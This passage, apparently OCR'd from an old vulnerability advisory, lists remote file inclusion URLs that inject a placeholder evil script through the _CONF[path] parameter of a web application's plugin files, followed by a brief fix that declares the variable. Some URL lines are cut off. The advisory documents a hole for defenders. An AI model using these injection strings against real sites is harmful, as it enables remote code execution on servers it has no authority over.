
_CONF[path]=[Evil_Script]

# 
http://www.site.com/[path]/plugins/spamx/Log
_CONF[path]=[Evil_Script]

# 
http://www.site.com/[path]/plugins/staticpag
_CONF[path]=[Evil_Script]

---------------------------------------
------------------------------------

Solution :

~~~~~~~~~~

declare variabel $_CONF[path]

---------------------------------------
------------------------------------
